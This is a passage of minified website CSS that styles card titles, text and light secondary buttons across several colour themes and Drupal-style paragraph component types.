.card-body .card-title,.klein-blue.paragraph--type--article-card .form-card .card-text p,.klein-blue.paragraph--type--body-basic-table .card-body .card-title,.klein-blue.paragraph--type--body-basic-table .form-card .card-text p,.klein-blue.paragraph--type--body-content-block .card-body .card-title,.klein-blue.paragraph--type--body-content-block .form-card .card-text p,.klein-blue.paragraph--type--body-grid-table .card-body .card-title,.klein-blue.paragraph--type--body-grid-table .form-card .card-text p,.klein-blue.paragraph--type--body-title-share-intro-text .card-body .card-title,.klein-blue.paragraph--type--body-title-share-intro-text .form-card .card-text p,.klein-blue.paragraph--type--category-card .card-body .card-title,.klein-blue.paragraph--type--category-card .form-card .card-text p,.klein-blue.paragraph--type--faq-s .card-body .card-title,.klein-blue.paragraph--type--faq-s .form-card .card-text p,.klein-blue.paragraph--type--image-video-gallery-component .card-body .card-title,.klein-blue.paragraph--type--image-video-gallery-component .form-card .card-text p,.klein-blue.paragraph--type--live-streams-component .card-body .card-title,.klein-blue.paragraph--type--live-streams-component .form-card .card-text p,.klein-blue.paragraph--type--navigation-link-lists .card-body .card-title,.klein-blue.paragraph--type--navigation-link-lists .form-card .card-text p,.klein-blue.paragraph--type--page-useful-component .card-body .card-title,.klein-blue.paragraph--type--page-useful-component .form-card .card-text p,.klein-blue.paragraph--type--partner-cards-links .card-body .card-title,.klein-blue.paragraph--type--partner-cards-links .form-card .card-text p,.klein-blue.paragraph--type--promos .card-body .card-title,.klein-blue.paragraph--type--promos .form-card .card-text p,.klein-blue.paragraph--type--quote-component .card-body .card-title,.klein-blue.paragraph--type--quote-component .form-card .card-text p,.klein-blue.paragraph--type--related-campaigns .card-body .card-title,.klein-blue.paragraph--type--related-campaigns .form-card .card-text p,.klein-blue.paragraph--type--sign-up-component .card-body .card-title,.klein-blue.paragraph--type--sign-up-component .form-card .card-text p,.klein-blue.paragraph--type--signpost-card .card-body .card-title,.klein-blue.paragraph--type--signpost-card .form-card .card-text p,.klein-blue.paragraph--type--text-and-video-image-background .card-body .card-title,.klein-blue.paragraph--type--text-and-video-image-background .form-card .card-text p,.klein-blue.paragraph--type--text-block .card-body .card-title,.klein-blue.paragraph--type--text-block .form-card .card-text p,.klein-blue.paragraph--type--video-gallery-slider-component .card-body .card-title,.klein-blue.paragraph--type--video-gallery-slider-component .form-card .card-text p,.navy.paragraph--type--article-card .card-body .card-title,.navy.paragraph--type--article-card .form-card .card-text p,.navy.paragraph--type--body-basic-table .card-body .card-title,.navy.paragraph--type--body-basic-table .form-card .card-text p,.navy.paragraph--type--body-content-block .card-body .card-title,.navy.paragraph--type--body-content-block .form-card .card-text p,.navy.paragraph--type--body-grid-table .card-body .card-title,.navy.paragraph--type--body-grid-table .form-card .card-text p,.navy.paragraph--type--body-title-share-intro-text .card-body .card-title,.navy.paragraph--type--body-title-share-intro-text .form-card .card-text p,.navy.paragraph--type--category-card .card-body .card-title,.navy.paragraph--type--category-card .form-card .card-text p,.navy.paragraph--type--faq-s .card-body .card-title,.navy.paragraph--type--faq-s .form-card .card-text p,.navy.paragraph--type--image-video-gallery-component .card-body .card-title,.navy.paragraph--type--image-video-gallery-component .form-card .card-text p,.navy.paragraph--type--live-streams-component .card-body .card-title,.navy.paragraph--type--live-streams-component .form-card .card-text p,.navy.paragraph--type--navigation-link-lists .card-body .card-title,.navy.paragraph--type--navigation-link-lists .form-card .card-text p,.navy.paragraph--type--page-useful-component .card-body .card-title,.navy.paragraph--type--page-useful-component .form-card .card-text p,.navy.paragraph--type--partner-cards-links .card-body .card-title,.navy.paragraph--type--partner-cards-links .form-card .card-text p,.navy.paragraph--type--promos .card-body .card-title,.navy.paragraph--type--promos .form-card .card-text p,.navy.paragraph--type--quote-component .card-body .card-title,.navy.paragraph--type--quote-component .form-card .card-text p,.navy.paragraph--type--related-campaigns .card-body .card-title,.navy.paragraph--type--related-campaigns .form-card .card-text p,.navy.paragraph--type--sign-up-component .card-body .card-title,.navy.paragraph--type--sign-up-component .form-card .card-text p,.navy.paragraph--type--signpost-card .card-body .card-title,.navy.paragraph--type--signpost-card .form-card .card-text p,.navy.paragraph--type--text-and-video-image-background .card-body .card-title,.navy.paragraph--type--text-and-video-image-background .form-card .card-text p,.navy.paragraph--type--text-block .card-body .card-title,.navy.paragraph--type--text-block .form-card .card-text p,.navy.paragraph--type--video-gallery-slider-component .card-body .card-title,.navy.paragraph--type--video-gallery-slider-component .form-card .card-text p,.orange.paragraph--type--article-card .card-body .card-title,.orange.paragraph--type--article-card .form-card .card-text p,.orange.paragraph--type--body-basic-table .card-body .card-title,.orange.paragraph--type--body-basic-table .form-card .card-text p,.orange.paragraph--type--body-content-block .card-body .card-title,.orange.paragraph--type--body-content-block .form-card .card-text p,.orange.paragraph--type--body-grid-table .card-body .card-title,.orange.paragraph--type--body-grid-table .form-card .card-text p,.orange.paragraph--type--body-title-share-intro-text .card-body .card-title,.orange.paragraph--type--body-title-share-intro-text .form-card .card-text p,.orange.paragraph--type--category-card .card-body .card-title,.orange.paragraph--type--category-card .form-card .card-text p,.orange.paragraph--type--faq-s .card-body .card-title,.orange.paragraph--type--faq-s .form-card .card-text p,.orange.paragraph--type--image-video-gallery-component .card-body .card-title,.orange.paragraph--type--image-video-gallery-component .form-card .card-text p,.orange.paragraph--type--live-streams-component .card-body .card-title,.orange.paragraph--type--live-streams-component .form-card .card-text p,.orange.paragraph--type--navigation-link-lists .card-body .card-title,.orange.paragraph--type--navigation-link-lists .form-card .card-text p,.orange.paragraph--type--page-useful-component .card-body .card-title,.orange.paragraph--type--page-useful-component .form-card .card-text p,.orange.paragraph--type--partner-cards-links .card-body .card-title,.orange.paragraph--type--partner-cards-links .form-card .card-text p,.orange.paragraph--type--promos .card-body .card-title,.orange.paragraph--type--promos .form-card .card-text p,.orange.paragraph--type--quote-component .card-body .card-title,.orange.paragraph--type--quote-component .form-card .card-text p,.orange.paragraph--type--related-campaigns .card-body .card-title,.orange.paragraph--type--related-campaigns .form-card .card-text p,.orange.paragraph--type--sign-up-component .card-body .card-title,.orange.paragraph--type--sign-up-component .form-card .card-text p,.orange.paragraph--type--signpost-card .card-body .card-title,.orange.paragraph--type--signpost-card .form-card .card-text p,.orange.paragraph--type--text-and-video-image-background .card-body .card-title,.orange.paragraph--type--text-and-video-image-background .form-card .card-text p,.orange.paragraph--type--text-block .card-body .card-title,.orange.paragraph--type--text-block .form-card .card-text p,.orange.paragraph--type--video-gallery-slider-component .card-body .card-title,.orange.paragraph--type--video-gallery-slider-component .form-card .card-text p,.vermillion.paragraph--type--article-card .card-body .card-title,.vermillion.paragraph--type--article-card .form-card .card-text p,.vermillion.paragraph--type--body-basic-table .card-body .card-title,.vermillion.paragraph--type--body-basic-table .form-card .card-text p,.vermillion.paragraph--type--body-content-block .card-body .card-title,.vermillion.paragraph--type--body-content-block .form-card .card-text p,.vermillion.paragraph--type--body-grid-table .card-body .card-title,.vermillion.paragraph--type--body-grid-table .form-card .card-text p,.vermillion.paragraph--type--body-title-share-intro-text .card-body .card-title,.vermillion.paragraph--type--body-title-share-intro-text .form-card .card-text p,.vermillion.paragraph--type--category-card .card-body .card-title,.vermillion.paragraph--type--category-card .form-card .card-text p,.vermillion.paragraph--type--faq-s .card-body .card-title,.vermillion.paragraph--type--faq-s .form-card .card-text p,.vermillion.paragraph--type--image-video-gallery-component .card-body .card-title,.vermillion.paragraph--type--image-video-gallery-component .form-card .card-text p,.vermillion.paragraph--type--live-streams-component .card-body .card-title,.vermillion.paragraph--type--live-streams-component .form-card .card-text p,.vermillion.paragraph--type--navigation-link-lists .card-body .card-title,.vermillion.paragraph--type--navigation-link-lists .form-card .card-text p,.vermillion.paragraph--type--page-useful-component .card-body .card-title,.vermillion.paragraph--type--page-useful-component .form-card .card-text p,.vermillion.paragraph--type--partner-cards-links .card-body .card-title,.vermillion.paragraph--type--partner-cards-links .form-card .card-text p,.vermillion.paragraph--type--promos .card-body .card-title,.vermillion.paragraph--type--promos .form-card .card-text p,.vermillion.paragraph--type--quote-component .card-body .card-title,.vermillion.paragraph--type--quote-component .form-card .card-text p,.vermillion.paragraph--type--related-campaigns .card-body .card-title,.vermillion.paragraph--type--related-campaigns .form-card .card-text p,.vermillion.paragraph--type--sign-up-component .card-body .card-title,.vermillion.paragraph--type--sign-up-component .form-card .card-text p,.vermillion.paragraph--type--signpost-card .card-body .card-title,.vermillion.paragraph--type--signpost-card .form-card .card-text p,.vermillion.paragraph--type--text-and-video-image-background .card-body .card-title,.vermillion.paragraph--type--text-and-video-image-background .form-card .card-text p,.vermillion.paragraph--type--text-block .card-body .card-title,.vermillion.paragraph--type--text-block .form-card .card-text p,.vermillion.paragraph--type--video-gallery-slider-component .card-body .card-title,.vermillion.paragraph--type--video-gallery-slider-component .form-card .card-text p,.warm-grey-2.paragraph--type--article-card .card-body .card-title,.warm-grey-2.paragraph--type--article-card .form-card .card-text p,.warm-grey-2.paragraph--type--body-basic-table .card-body .card-title,.warm-grey-2.paragraph--type--body-basic-table .form-card .card-text p,.warm-grey-2.paragraph--type--body-content-block .card-body .card-title,.warm-grey-2.paragraph--type--body-content-block .form-card .card-text p,.warm-grey-2.paragraph--type--body-grid-table .card-body .card-title,.warm-grey-2.paragraph--type--body-grid-table .form-card .card-text p,.warm-grey-2.paragraph--type--body-title-share-intro-text .card-body .card-title,.warm-grey-2.paragraph--type--body-title-share-intro-text .form-card .card-text p,.warm-grey-2.paragraph--type--category-card .card-body .card-title,.warm-grey-2.paragraph--type--category-card .form-card .card-text p,.warm-grey-2.paragraph--type--faq-s .card-body .card-title,.warm-grey-2.paragraph--type--faq-s .form-card .card-text p,.warm-grey-2.paragraph--type--image-video-gallery-component .card-body .card-title,.warm-grey-2.paragraph--type--image-video-gallery-component .form-card .card-text p,.warm-grey-2.paragraph--type--live-streams-component .card-body .card-title,.warm-grey-2.paragraph--type--live-streams-component .form-card .card-text p,.warm-grey-2.paragraph--type--navigation-link-lists .card-body .card-title,.warm-grey-2.paragraph--type--navigation-link-lists .form-card .card-text p,.warm-grey-2.paragraph--type--page-useful-component .card-body .card-title,.warm-grey-2.paragraph--type--page-useful-component .form-card .card-text p,.warm-grey-2.paragraph--type--partner-cards-links .card-body .card-title,.warm-grey-2.paragraph--type--partner-cards-links .form-card .card-text p,.warm-grey-2.paragraph--type--promos .card-body .card-title,.warm-grey-2.paragraph--type--promos .form-card .card-text p,.warm-grey-2.paragraph--type--quote-component .card-body .card-title,.warm-grey-2.paragraph--type--quote-component .form-card .card-text p,.warm-grey-2.paragraph--type--related-campaigns .card-body .card-title,.warm-grey-2.paragraph--type--related-campaigns .form-card .card-text p,.warm-grey-2.paragraph--type--sign-up-component .card-body .card-title,.warm-grey-2.paragraph--type--sign-up-component .form-card .card-text p,.warm-grey-2.paragraph--type--signpost-card .card-body .card-title,.warm-grey-2.paragraph--type--signpost-card .form-card .card-text p,.warm-grey-2.paragraph--type--text-and-video-image-background .card-body .card-title,.warm-grey-2.paragraph--type--text-and-video-image-background .form-card .card-text p,.warm-grey-2.paragraph--type--text-block .card-body .card-title,.warm-grey-2.paragraph--type--text-block .form-card .card-text p,.warm-grey-2.paragraph--type--video-gallery-slider-component .card-body .card-title,.warm-grey-2.paragraph--type--video-gallery-slider-component .form-card .card-text p{color:#000}.black.paragraph--type--article-card .btn.btn-secondary.btn-light,.black.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.black.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.black.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.black.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.black.paragraph--type--category-card .btn.btn-secondary.btn-light,.black.paragraph--type--faq-s .btn.btn-secondary.btn-light,.black.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.black.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.black.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.black.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.black.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.black.paragraph--type--promos .btn.btn-secondary.btn-light,.black.paragraph--type--quote-component .btn.btn-secondary.btn-light,.black.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.black.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.black.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.black.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.black.paragraph--type--text-block .btn.btn-secondary.btn-light,.black.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--article-card .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--category-card .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--faq-s .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--promos .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--quote-component .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--text-block .btn.btn-secondary.btn-light,.dark-grey.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--article-card .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--category-card .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--faq-s .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--promos .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--quote-component .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--text-block .btn.btn-secondary.btn-light,.klein-blue.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light,.navy.paragraph--type--article-card .btn.btn-secondary.btn-light,.navy.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.navy.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.navy.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.navy.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.navy.paragraph--type--category-card .btn.btn-secondary.btn-light,.navy.paragraph--type--faq-s .btn.btn-secondary.btn-light,.navy.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.navy.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.navy.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.navy.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.navy.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.navy.paragraph--type--promos .btn.btn-secondary.btn-light,.navy.paragraph--type--quote-component .btn.btn-secondary.btn-light,.navy.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.navy.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.navy.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.navy.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.navy.paragraph--type--text-block .btn.btn-secondary.btn-light,.navy.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light,.orange.paragraph--type--article-card .btn.btn-secondary.btn-light,.orange.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.orange.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.orange.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.orange.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.orange.paragraph--type--category-card .btn.btn-secondary.btn-light,.orange.paragraph--type--faq-s .btn.btn-secondary.btn-light,.orange.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.orange.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.orange.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.orange.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.orange.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.orange.paragraph--type--promos .btn.btn-secondary.btn-light,.orange.paragraph--type--quote-component .btn.btn-secondary.btn-light,.orange.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.orange.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.orange.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.orange.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.orange.paragraph--type--text-block .btn.btn-secondary.btn-light,.orange.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light,.vermillion.paragraph--type--article-card .btn.btn-secondary.btn-light,.vermillion.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.vermillion.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.vermillion.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.vermillion.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.vermillion.paragraph--type--category-card .btn.btn-secondary.btn-light,.vermillion.paragraph--type--faq-s .btn.btn-secondary.btn-light,.vermillion.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.vermillion.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.vermillion.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.vermillion.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.vermillion.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.vermillion.paragraph--type--promos .btn.btn-secondary.btn-light,.vermillion.paragraph--type--quote-component .btn.btn-secondary.btn-light,.vermillion.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.vermillion.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.vermillion.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.vermillion.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.vermillion.paragraph--type--text-block .btn.btn-secondary.btn-light,.vermillion.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--article-card .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--body-basic-table .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--body-content-block .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--body-grid-table .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--category-card .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--faq-s .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--live-streams-component .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--page-useful-component .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--promos .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--quote-component .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--related-campaigns .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--sign-up-component .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--signpost-card .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--text-block .btn.btn-secondary.btn-light,.warm-grey-2.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light{border-color:#fff;color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.black.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.black.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.black.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.black.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.black.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.black.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.black.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.black.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.black.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.black.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.black.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.black.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.black.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.black.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.black.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.black.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.black.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.black.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.black.paragraph--type--text-block .btn.btn-secondary.btn-light:hover,.black.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--text-block .btn.btn-secondary.btn-light:hover,.dark-grey.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--text-block .btn.btn-secondary.btn-light:hover,.klein-blue.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--text-block .btn.btn-secondary.btn-light:hover,.navy.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--text-block .btn.btn-secondary.btn-light:hover,.orange.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--text-block 